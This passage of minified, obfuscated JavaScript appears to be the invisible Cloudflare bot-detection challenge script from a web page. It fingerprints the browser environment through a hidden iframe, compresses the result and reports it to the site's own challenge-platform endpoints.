for(J=P[C],O=0;O<G;S=o[ug(Lp.vf)](S<<1.07,o[ug(Lp.vT)](J,1)),o[ug(Lp.vK)](A,o[ug(Lp.vt)](K,1))?(A=0,Q[ug(Lp.vj)](j(S)),S=0):A++,J>>=1,O++);F--,F==0&&G++}else L(x)}for(J=2,O=0;O<G;S=o[ug(Lp.vo)](S,1)|J&1,o[ug(Lp.U)](A,K-1)?(A=0,Q[ug(Lp.vc)](j(S)),S=0):A++,J>>=1,O++);for(;;)if(S<<=1,A==K-1){Q[ug(Lp.vq)](j(S));break}else A++;return Q[ug(Lp.vD)]('')},'j':function(T,Ls,uP){return Ls={i:348},uP=uq,o[uP(LN.i)](null,T)?'':T==''?null:x.i(T[uP(LN.o)],32768,function(K,uU){return uU=uP,T[uU(Ls.i)](K)})},'i':function(T,K,j,uC,D,H,O,P,U,C,F,Z,G,Q,S,A,J,X,B,y){for(uC=uq,D=[],H=4,O=4,P=3,U=[],Z=j(0),G=K,Q=1,C=0;o[uC(La.i)](3,C);D[C]=C,C+=1);for(S=0,A=Math[uC(La.o)](2,2),F=1;o[uC(La.L)](F,A);)for(X=o[uC(La.x)][uC(La.f)]('|'),B=0;!![];){switch(X[B++]){case'0':S|=o[uC(La.T)](0<y?1:0,F);continue;case'1':F<<=1;continue;case'2':o[uC(La.K)](0,G)&&(G=K,Z=o[uC(La.j)](j,Q++));continue;case'3':G>>=1;continue;case'4':y=Z&G;continue}break}switch(S){case 0:for(S=0,A=Math[uC(La.o)](2,8),F=1;A!=F;y=Z&G,G>>=1,G==0&&(G=K,Z=j(Q++)),S|=F*(0<y?1:0),F<<=1);J=L(S);break;case 1:for(S=0,A=Math[uC(La.c)](2,16),F=1;o[uC(La.D)](F,A);y=Z&G,G>>=1,G==0&&(G=K,Z=j(Q++)),S|=F*(0<y?1:0),F<<=1);J=o[uC(La.j)](L,S);break;case 2:return''}for(C=D[3]=J,U[uC(La.H)](J);;){if(o[uC(La.O)](Q,T))return'';for(S=0,A=Math[uC(La.g)](2,P),F=1;o[uC(La.P)](F,A);y=G&Z,G>>=1,o[uC(La.U)](0,G)&&(G=K,Z=j(Q++)),S|=(0<y?1:0)*F,F<<=1);switch(J=S){case 0:for(S=0,A=Math[uC(La.C)](2,8),F=1;A!=F;y=G&Z,G>>=1,G==0&&(G=K,Z=j(Q++)),S|=o[uC(La.T)](0<y?1:0,F),F<<=1);D[O++]=o[uC(La.F)](L,S),J=o[uC(La.Z)](O,1),H--;break;case 1:for(S=0,A=Math[uC(La.G)](2,16),F=1;A!=F;y=Z&G,G>>=1,G==0&&(G=K,Z=j(Q++)),S|=o[uC(La.Q)](0<y?1:0,F),F<<=1);D[O++]=o[uC(La.m)](L,S),J=O-1,H--;break;case 2:return U[uC(La.S)]('')}if(0==H&&(H=Math[uC(La.A)](2,P),P++),D[J])J=D[J];else if(O===J)J=o[uC(La.X)](C,C[uC(La.B)](0));else return null;U[uC(La.H)](J),D[O++]=C+J[uC(La.B)](0),H--,C=J,H==0&&(H=Math[uC(La.G)](2,P),P++)}}},f={},f[uq(x0.j)]=x.h,f}(),os={},os[u8(166)]='o',os[u8(310)]='s',os[u8(117)]='u',os[u8(302)]='z',os[u8(190)]='n',os[u8(220)]='I',os[u8(323)]='b',oN=os,ob[u8(170)]=function(i,o,L,x,xK,xx,xL,uQ,T,j,D,H,O,g,P){if(xK={i:225,o:242,L:380,x:167,f:193,T:320,K:282,j:313,c:320,D:282,H:177,O:209,g:247,P:177,U:209,C:247,F:187,Z:118,G:256,Q:344,m:324,S:252,A:375,X:293,B:352,y:363,e:341,J:327,b:264,E:312},xx={i:192,o:256,L:327,x:160},xL={i:281,o:379,L:257,x:222,f:232,T:152,K:152,j:205},uQ=u8,T={'ItqnF':uQ(xK.i),'Oemay':function(U,C){return U+C},'bxwdv':function(U){return U()},'xLBuc':uQ(xK.o),'gZmdj':function(U,C,F,Z){return U(C,F,Z)},'oGIKw':function(U,C){return U(C)},'RSaBN':uQ(xK.L),'CKtFW':uQ(xK.x),'NExio':uQ(xK.f),'Qxszp':function(U,C){return U+C}},o===null||o===void 0)return x;for(j=u1(o),i[uQ(xK.T)][uQ(xK.K)]&&(j=j[uQ(xK.j)](i[uQ(xK.c)][uQ(xK.D)](o))),j=i[uQ(xK.H)][uQ(xK.O)]&&i[uQ(xK.g)]?i[uQ(xK.P)][uQ(xK.U)](new i[(uQ(xK.C))](j)):function(U,uA,C){for(uA=uQ,U[uA(xx.i)](),C=0;C<U[uA(xx.o)];U[C]===U[T[uA(xx.L)](C,1)]?U[uA(xx.x)](C+1,1):C+=1);return U}(j),D='nAsAaAb'.split('A'),D=D[uQ(xK.F)][uQ(xK.Z)](D),H=0;H<j[uQ(xK.G)];H++)if(uQ(xK.Q)!==T[uQ(xK.m)]){if(O=j[H],g=T[uQ(xK.S)](u0,i,o,O),T[uQ(xK.A)](D,g)){if(T[uQ(xK.X)]!==T[uQ(xK.B)])P=g==='s'&&!i[uQ(xK.y)](o[O]),T[uQ(xK.e)]===L+O?K(T[uQ(xK.J)](L,O),g):P||K(L+O,o[O]);else if(!K){if(g=!![],!T[uQ(xK.b)](P))return;U(function(S){Z(G,S)})}}else K(T[uQ(xK.E)](L,O),g)}else{if(T=!![],!K())return;j(function(F){H(O,F)})}return x;function K(U,C,xu,um,Z){(xu={i:278,o:307},um=uQ,T[um(xL.i)]===T[um(xL.i)])?(Object[um(xL.o)][um(xL.L)][um(xL.x)](x,C)||(x[C]=[]),x[C][um(xL.f)](U)):(Z={'hveIn':function(G,Q){return G(Q)},'uhUvs':um(xL.T)},x[um(xL.K)]=5e3,K[um(xL.j)]=function(uS){uS=um,Z[uS(xu.i)](K,Z[uS(xu.o)])})}},u2=u8(318)[u8(163)](';'),u3=u2[u8(187)][u8(118)](u2),ob[u8(125)]=function(i,o,xO,xH,uX,L,x,T,K,j){for(xO={i:179,o:305,L:145,x:256,f:159,T:197,K:197,j:234,c:256,D:140,H:141,O:232,g:185},xH={i:376},uX=u8,L={'cfJLH':function(D,H){return D+H},'AQpIr':function(D,H){return D<H},'lDHGz':function(D,H){return H!==D},'EETLa':uX(xO.i),'QnBPf':function(D,H){return H===D},'sFSWh':function(D,H){return D(H)}},x=Object[uX(xO.o)](o),T=0;L[uX(xO.L)](T,x[uX(xO.x)]);T++)if(L[uX(xO.f)](L[uX(xO.T)],L[uX(xO.K)]))return'i';else if(K=x[T],L[uX(xO.j)]('f',K)&&(K='N'),i[K]){for(j=0;j<o[x[T]][uX(xO.c)];-1===i[K][uX(xO.D)](o[x[T]][j])&&(L[uX(xO.H)](u3,o[x[T]][j])||i[K][uX(xO.O)]('o.'+o[x[T]][j])),j++);}else i[K]=o[x[T]][uX(xO.g)](function(H,uB){return uB=uX,L[uB(xH.i)]('o.',H)})},u5();function v(xM){return xM='event,ClnvY,pEBOC,fdnvW,Set,9sIDyXI,gwvbH,xNJhn,dAkjp,gZmdj,eKfky,SfkPS,[native code],length,hasOwnProperty,parent,qJsJe,/cdn-cgi/challenge-platform/h/,DMnhb,kzJbe,contentDocument,bxwdv,XIlhW,loading,WNBMe,DqpUt,1982625USXwVN,LbnqT,DClQ4znEbMwhduAPNRoYTOB6$+mW5ygHLa3vI91KkqpijtGF7xSJZ0Uer-V8cfXs2,7KLuSOf,smosM,catch,yOOMH,POST,detail,hveIn,oQjjc,fJubR,ItqnF,getOwnPropertyNames,AvKeA,ySbLi,error,log,cloudflare-invisible,3|9|2|7|8|4|6|0|10|1|5,body,KnNRm,style,/jsd/oneshot/d251aa49a8a3/0.7023674364469624:1768849947:A4_LHPJ_fYcuAMKGXA1aNHZ_S2cVZzYcbyhAwqe9wg8/,RSaBN,gOMmW,fSrny,SvUun,IYzoE,addEventListener,26ECDyfZ,WmipX,QdwhC,symbol,ugdfB,sbhTx,keys,Zinuw,uhUvs,ykoWS,HTnJj,string,oOlTU,Qxszp,concat,iXtgL,floor,onload,errorInfoObject,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,sid,Object,mitVj,rfOfP,boolean,xLBuc,JIQpU,zzvez,Oemay,uhfFC,39cZqLzE,Objum,ACeem,http-code:,dniSc,CDuXk,2880252RjEIPm,lHNqv,zGRPV,KyBat,TBZhf,cYweg,NExio,vGokD,LRmiB4,ajtoc,Qtomg,onerror,QoLoC,charCodeAt,cLBKh,GXXsf,182456ycizsr,CKtFW,YFaCN,QDdlK,contentWindow,YXDIX,XMLHttpRequest,appendChild,cxpyh,EkMhu,xsLme,aCubP,isNaN,aqvSO,tmTUe,WJAQY,stringify,yOQCQ,navigator,source,send,tZfbE,2811530BQGghF,LHoPp,oGIKw,cfJLH,qCSms,MZVoJ,prototype,mZabT,charAt,kPcpkEGrTyN,32771uWAKwY,undefined,bind,HezYR,success,getPrototypeOf,__CF$cv$params,fTbOC,jsd,rxvNi8,sTYYI,mMkTa,4|3|2|0|1,JBxy9,location,TYlZ6,/invisible/jsd,status,createElement,moOhP,DepiM,KqIJw,EkgdU,SQxgW,indexOf,sFSWh,DMxxL,tabIndex,vWjnn,AQpIr,Boszl,join,cfxBw,randomUUID,PSenE,OzaCd,timeout,woggb,display: none,function,random,toString,RRKZp,lDHGz,splice,api,NYFIS,split,ZbfSY,clientInformation,object,skikt,HszCX,mPXfy,pRIb1,/b/ov1/0.7023674364469624:1768849947:A4_LHPJ_fYcuAMKGXA1aNHZ_S2cVZzYcbyhAwqe9wg8/,NBWMV,HjwfL,aUjz8,rOGji,chctx,Array,Function,kZCBH,href,lvLVU,ZYGRF,AdeF3,EfAFm,map,4|1|0|6|2|10|3|8|5|7|9,includes,pkLOA2,fromCharCode,number,sCwQs,sort,d.cookie,ClTgf,pow,xhr-error,EETLa,error on cf_chl_props,zXSBS,now,qIPAc,UZKnv,OfpUo,isArray,ontimeout,open,duUas,zLkNm,from,QzqQC,onreadystatechange,SSTpq3,aXJAg,_cf_chl_opt,readyState,CnwA5,lqTyN,bNANX,qkUil,bigint,Ktkft,call,236720VBxZgV,zibYF,sgcGI,AKGCx8,hBAuA,jCcQl,hitRK,iframe,KzNVG,push,SMaTQ,QnBPf,DcgeA,DOMContentLoaded,STTmx,4370488pFrdeJ,removeChild,postMessage,document,ZpUFT'.split(','),v=function(){return xM},v()}function u1(o,x8,uG,L,x,f){for(x8={i:231,o:231,L:313,x:305,f:121},uG=u8,L={},L[uG(x8.i)]=function(T,K){return K!==T},x=L,f=[];x[uG(x8.o)](null,o);f=f[uG(x8.L)](Object[uG(x8.x)](o)),o=Object[uG(x8.f)](o));return f}function u0(o,L,x,x6,uZ,T,K,j,D){K=(x6={i:295,o:270,L:166,x:342,f:155,T:349,K:295,j:270,c:274,D:177,H:204},uZ=u8,T={},T[uZ(x6.i)]=function(H,O){return O===H},T[uZ(x6.o)]=uZ(x6.L),T[uZ(x6.x)]=uZ(x6.f),T[uZ(x6.T)]=function(H,O){return H==O},T);try{j=L[x]}catch(H){return'i'}if(j==null)return K[uZ(x6.K)](void 0,j)?'u':'x';if(K[uZ(x6.j)]==typeof j)try{if(K[uZ(x6.x)]==typeof j[uZ(x6.c)])return j[uZ(x6.c)](function(){}),'p'}catch(O){}return o[uZ(x6.D)][uZ(x6.H)](j)?'a':j===o[uZ(x6.D)]?'D':j===!0?'T':j===!1?'F':(D=typeof j,K[uZ(x6.T)](uZ(x6.f),D)?oa(o,j)?'N':'f':oN[D]||'?')}function od(Lx,uj){return Lx={i:149,o:149},uj=u8,crypto&&crypto[uj(Lx.i)]?crypto[uj(Lx.o)]():''}function ok(o,L2,uu,L,x){return L2={i:338,o:156},uu=u8,L={},L[uu(L2.i)]=function(f,T){return f<T},x=L,x[uu(L2.i)](Math[uu(L2.o)](),o)}function oY(L3,uL,i){return L3={i:122,o:315},uL=u8,i=ob[uL(L3.i)],Math[uL(L3.o)](+atob(i.t))}function u4(xm,uy,L,x,f,T,K,j,c,D){L=(xm={i:165,o:369,L:263,x:139,f:169,T:366,K:374,j:288,c:163,D:336,H:331,O:289,g:239,P:143,U:134,C:230,F:289,Z:358,G:355,Q:291,m:154,S:362,A:379,X:257,B:222,y:348,e:232,J:348,b:268,E:372,h:273,V:262,R:348,M:328,k:321,Y:330,n:195,z:328,d:372,l:139,W:314,s:298,N:236},uy=u8,{'DqpUt':function(H,O){return H<<O},'tZfbE':function(H,O){return H-O},'smosM':function(H,O){return H(O)},'kzJbe':function(H,O){return O==H},'uhfFC':function(H,O){return H|O},'mitVj':function(H,O){return O&H},'Objum':function(H,O){return H==O},'mPXfy':function(H,O){return O!==H},'lHNqv':uy(xm.i),'ACeem':uy(xm.o),'aCubP':uy(xm.L),'iXtgL':uy(xm.x)});try{if(L[uy(xm.f)](uy(xm.T),uy(xm.K))){for(x=uy(xm.j)[uy(xm.c)]('|'),f=0;!![];){switch(x[f++]){case'0':K=pRIb1(c,c[L[uy(xm.D)]]||c[L[uy(xm.H)]],'n.',K);continue;case'1':ow[uy(xm.O)][uy(xm.g)](T);continue;case'2':T[uy(xm.P)]='-1';continue;case'3':T=ow[uy(xm.U)](uy(xm.C));continue;case'4':K={};continue;case'5':return j={},j.r=K,j.e=null,j;case'6':K=pRIb1(c,c,'',K);continue;case'7':ow[uy(xm.F)][uy(xm.Z)](T);continue;case'8':c=T[uy(xm.G)];continue;case'9':T[uy(xm.Q)]=uy(xm.m);continue;case'10':K=pRIb1(c,T[L[uy(xm.S)]],'d.',K);continue}break}}else{if(vz[uy(xm.A)][uy(xm.X)][uy(xm.B)](vd,vl)){if(256>Ig[uy(xm.y)](0)){for(iB=0;iy<ie;ib<<=1,iw==iE-1?(ih=0,iV[uy(xm.e)](iR(iM)),ik=0):iY++,iJ++);for(iz=id[uy(xm.J)](0),il=0;8>iW;is=L[uy(xm.b)](iN,1)|1&ia,o0==L[uy(xm.E)](o1,1)?(o2=0,o3[uy(xm.e)](L[uy(xm.h)](o4,o5)),o6=0):o7++,o8>>=1,ip++);}else{for(o9=1,ov=0;or<oI;oo=ou<<1.39|oL,L[uy(xm.V)](ox,of-1)?(oT=0,oK[uy(xm.e)](ot(oj)),oc=0):oq++,oD=0,oi++);for(oH=oO[uy(xm.R)](0),og=0;16>oP;oC=L[uy(xm.M)](oF<<1.11,L[uy(xm.k)](oZ,1)),L[uy(xm.Y)](oG,oQ-1)?(om=0,oS[uy(xm.e)](oA(oX)),oB=0):oy++,oe>>=1,oU++);}iF--,0==iZ&&(iG=iQ[uy(xm.n)](2,im),iS++),delete iA[iX]}else for(I6=I7[I8],I9=0;Iv<Ir;Ii=L[uy(xm.z)](Io<<1,Iu&1.48),IL==L[uy(xm.d)](Ix,1)?(If=0,IT[uy(xm.e)](IK(It)),Ij=0):Ic++,Iq>>=1,II++);ID--,IH==0&&IO++}}catch(O){if(uy(xm.l)===L[uy(xm.W)])return D={},D.r={},D.e=O,D;else L[uy(xm.s)](uy(xm.N),x)}}function oh(i,uk,uM,u9,o,L){uk={i:155,o:198,L:290},uM={i:283,o:172,L:359},u9=u8,o={'AvKeA':function(f,T){return f===T},'NBWMV':u9(uk.i),'cxpyh':function(x){return x()},'KnNRm':u9(uk.o)},L=u4(),oz(L.r,function(x,uv){uv=u9,o[uv(uM.i)](typeof i,o[uv(uM.o)])&&i(x),o[uv(uM.L)](oM)}),L.e&&oW(o[u9(uk.L)],L.e)}function u6(x,f,xR,uE,T,K,j,c){if(xR={i:207,o:136,L:120,x:221,f:285,T:161,K:207,j:370,c:287,D:319,H:243,O:258,g:240,P:370,U:287,C:319,F:243,Z:221,G:277,Q:258},uE=u8,T={},T[uE(xR.i)]=function(D,H){return D===H},T[uE(xR.o)]=uE(xR.L),T[uE(xR.x)]=uE(xR.f),K=T,!x[uE(xR.T)])return;K[uE(xR.K)](f,uE(xR.L))?(j={},j[uE(xR.j)]=uE(xR.c),j[uE(xR.D)]=x.r,j[uE(xR.H)]=K[uE(xR.o)],ob[uE(xR.O)][uE(xR.g)](j,'*')):(c={},c[uE(xR.P)]=uE(xR.U),c[uE(xR.C)]=x.r,c[uE(xR.F)]=K[uE(xR.Z)],c[uE(xR.G)]=f,ob[uE(xR.Q)][uE(xR.g)](c,'*'))}function oa(o,L,x2,uF,x,f){return x2={i:237,o:178,L:237,x:379,f:157,T:222,K:140,j:255},uF=u8,x={},x[uF(x2.i)]=function(T,K){return T<K},f=x,L instanceof o[uF(x2.o)]&&f[uF(x2.L)](0,o[uF(x2.o)][uF(x2.x)][uF(x2.f)][uF(x2.T)](L)[uF(x2.K)](uF(x2.j)))}function oR(ul,uI,i){return ul={i:153},uI=u8,i={'woggb':function(o){return o()}},i[uI(ul.i)](oV)!==null}function I(r,i,o,u){return r=r-114,o=v(),u=o[r],u}function oW(f,T,Lt,uc,K,j,c,D,H,O,g,P,U,C){if(Lt={i:304,o:142,L:309,x:171,f:246,T:132,K:183,j:131,c:122,D:260,H:214,O:226,g:309,P:357,U:206,C:276,F:152,Z:205,G:216,Q:214,m:212,S:214,A:212,X:343,B:214,y:188,e:174,J:129,b:317,E:176,h:370,V:124,R:371,M:115},uc=u8,K={},K[uc(Lt.i)]=function(F,Z){return F+Z},K[uc(Lt.o)]=function(F,Z){return F+Z},K[uc(Lt.L)]=uc(Lt.x),K[uc(Lt.f)]=uc(Lt.T),j=K,!ok(0))return![];D=(c={},c[uc(Lt.K)]=f,c[uc(Lt.j)]=T,c);try{H=ob[uc(Lt.c)],O=j[uc(Lt.i)](j[uc(Lt.o)](uc(Lt.D)+ob[uc(Lt.H)][uc(Lt.O)],j[uc(Lt.g)]),H.r)+j[uc(Lt.f)],g=new ob[(uc(Lt.P))](),g[uc(Lt.U)](uc(Lt.C),O),g[uc(Lt.F)]=2500,g[uc(Lt.Z)]=function(){},P={},P[uc(Lt.G)]=ob[uc(Lt.Q)][uc(Lt.G)],P[uc(Lt.m)]=ob[uc(Lt.S)][uc(Lt.A)],P[uc(Lt.X)]=ob[uc(Lt.B)][uc(Lt.X)],P[uc(Lt.y)]=ob[uc(Lt.Q)][uc(Lt.e)],P[uc(Lt.J)]=ol,U=P,C={},C[uc(Lt.b)]=D,C[uc(Lt.E)]=U,C[uc(Lt.h)]=uc(Lt.V),g[uc(Lt.R)](op[uc(Lt.M)](C))}catch(F){}}function oM(L0,ua,ui,i,o){if(L0={i:148,o:227,L:191,x:350},ua={i:148},ui=u8,i={'cfxBw':function(L){return L()},'hBAuA':function(L,f){return L===f},'sCwQs':function(L,x){return L(x)},'GXXsf':function(L,x,f){return L(x,f)}},o=i[ui(L0.i)](oV),i[ui(L0.o)](o,null))return;oE=(oE&&i[ui(L0.L)](clearTimeout,oE),i[ui(L0.x)](setTimeout,function(uo){uo=ui,i[uo(ua.i)](oh)},o*1e3))}function on(L7,ux,i,o,L,x,T,K,j,c,D,H,O){if(L7={i:165,o:315,L:294,x:200,f:219,T:151,K:146,j:186,c:163,D:143,H:291,O:154,g:355,P:134,U:230,C:306,F:263,Z:289,G:358,Q:289,m:239,S:280,A:369},ux=u8,i={'Zinuw':function(f,T,K,j,c){return f(T,K,j,c)},'fJubR':ux(L7.i),'gOMmW':function(f,T){return f/T},'qkUil':function(f,T){return f>T}},o=3600,L=oY(),x=Math[ux(L7.o)](i[ux(L7.L)](Date[ux(L7.x)](),1e3)),i[ux(L7.f)](x-L,o)){if(ux(L7.T)!==ux(L7.K))return![];else try{for(T=ux(L7.j)[ux(L7.c)]('|'),K=0;!![];){switch(T[K++]){case'0':c[ux(L7.D)]='-1';continue;case'1':c[ux(L7.H)]=ux(L7.O);continue;case'2':j=c[ux(L7.g)];continue;case'3':H=U(j,j,'',H);continue;case'4':c=g[ux(L7.P)](ux(L7.U));continue;case'5':H=i[ux(L7.C)](F,j,c[ux(L7.F)],'d.',H);continue;case'6':P[ux(L7.Z)][ux(L7.G)](c);continue;case'7':Z[ux(L7.Q)][ux(L7.m)](c);continue;case'8':H=C(j,j[i[ux(L7.S)]]||j[ux(L7.A)],'n.',H);continue;case'9':return D={},D.r=H,D.e=null,D;case'10':H={};continue}break}}catch(g){return O={},O.r={},O.e=g,O}}return!![]}function oV(uz,ur,o,L,x,f){return uz={i:267,o:190,L:249,x:377,f:213,T:122,K:217,j:274},ur=u8,o={},o[ur(uz.i)]=ur(uz.o),o[ur(uz.L)]=function(T,K){return T!==K},o[ur(uz.x)]=ur(uz.f),L=o,x=ob[ur(uz.T)],!x?null:(f=x.i,typeof f!==L[ur(uz.i)]||f<30)?L[ur(uz.L)](ur(uz.K),L[ur(uz.x)])?null:(o[ur(uz.j)](function(){}),'p'):f}function oz(i,o,LL,Lu,Lo,Li,uf,L,x,f,T){LL={i:332,o:266,L:196,x:122,f:286,T:214,K:357,j:206,c:276,D:347,H:347,O:260,g:226,P:292,U:161,C:152,F:205,Z:316,G:346,Q:130,m:130,S:180,A:130,X:161,B:371,y:115,e:367},Lu={i:378,o:356,L:215,x:210,f:211,T:339,K:158},Lo={i:284,o:133,L:120,x:337,f:354},Li={i:152},uf=u8,L={'ySbLi':function(K,j){return K>=j},'zGRPV':function(K,j){return K+j},'QDdlK':uf(LL.i),'YXDIX':function(K,j){return j!==K},'QzqQC':uf(LL.o),'TBZhf':function(K){return K()},'RRKZp':uf(LL.L),'QoLoC':function(K,j){return K+j}},x=ob[uf(LL.x)],console[uf(LL.f)](ob[uf(LL.T)]),f=new ob[(uf(LL.K))](),f[uf(LL.j)](uf(LL.c),L[uf(LL.D)](L[uf(LL.H)](uf(LL.O),ob[uf(LL.T)][uf(LL.g)]),uf(LL.P))+x.r),x[uf(LL.U)]&&(f[uf(LL.C)]=5e3,f[uf(LL.F)]=function(uT){uT=uf,o(uT(Li.i))}),f[uf(LL.Z)]=function(uK){uK=uf,L[uK(Lo.i)](f[uK(Lo.o)],200)&&f[uK(Lo.o)]<300?o(uK(Lo.L)):o(L[uK(Lo.x)](L[uK(Lo.f)],f[uK(Lo.o)]))},f[uf(LL.G)]=function(ut){ut=uf,ut(Lu.i)!==ut(Lu.i)?(T(),L[ut(Lu.o)](K[ut(Lu.L)],L[ut(Lu.x)])&&(H[ut(Lu.f)]=O,L[ut(Lu.T)](g))):o(L[ut(Lu.K)])},T={'t':oY(),'lhr':ow[uf(LL.Q)]&&ow[uf(LL.m)][uf(LL.S)]?ow[uf(LL.A)][uf(LL.S)]:'','api':x[uf(LL.X)]?!![]:![],'c':oR(),'payload':i},f[uf(LL.B)](op[uf(LL.y)](JSON[uf(LL.e)](T)))}function u5(xh,xE,xb,xJ,ue,i,o,L,x,f){if(xh={i:120,o:285,L:266,x:123,f:236,T:122,K:303,j:215,c:266,D:340,H:298,O:298,g:345,P:211},xE={i:303,o:215,L:275,x:173,f:300,T:211,K:361,j:161,c:326,D:370,H:287,O:319,g:243,P:120,U:258,C:240,F:370,Z:319,G:243,Q:265,m:277,S:240},xb={i:251},xJ={i:218},ue=u8,i={'dAkjp':function(T,K){return T(K)},'zzvez':ue(xh.i),'XIlhW':ue(xh.o),'ugdfB':function(T,K){return K!==T},'yOOMH':ue(xh.L),'HjwfL':function(T,K){return T===K},'WmipX':ue(xh.x),'xsLme':function(T){return T()},'cYweg':function(T){return T()},'Qtomg':ue(xh.f)},o=ob[ue(xh.T)],!o)return;if(!on())return;(L=![],x=function(uJ,T){if(uJ=ue,T={'bNANX':function(K,j,c){return K(j,c)}},!L){if(L=!![],!on())return;i[uJ(xb.i)](oh,function(K,ub){ub=uJ,T[ub(xJ.i)](u6,o,K)})}},i[ue(xh.K)](ow[ue(xh.j)],ue(xh.c)))?i[ue(xh.D)](x):ob[ue(xh.H)]?ow[ue(xh.O)](i[ue(xh.g)],x):(f=ow[ue(xh.P)]||function(){},ow[ue(xh.P)]=function(uw,K,j){if(uw=ue,f(),i[uw(xE.i)](ow[uw(xE.o)],i[uw(xE.L)])){if(i[uw(xE.x)](i[uw(xE.f)],i[uw(xE.f)]))ow[uw(xE.T)]=f,i[uw(xE.K)](x);else{if(!j[uw(xE.j)])return;c===i[uw(xE.c)]?(K={},K[uw(xE.D)]=uw(xE.H),K[uw(xE.O)]=C.r,K[uw(xE.g)]=uw(xE.P),U[uw(xE.U)][uw(xE.C)](K,'*')):(j={},j[uw(xE.F)]=uw(xE.H),j[uw(xE.Z)]=Z.r,j[uw(xE.G)]=i[uw(xE.Q)],j[uw(xE.m)]=G,F[uw(xE.U)][uw(xE.S)](j,'*'))}}})}}()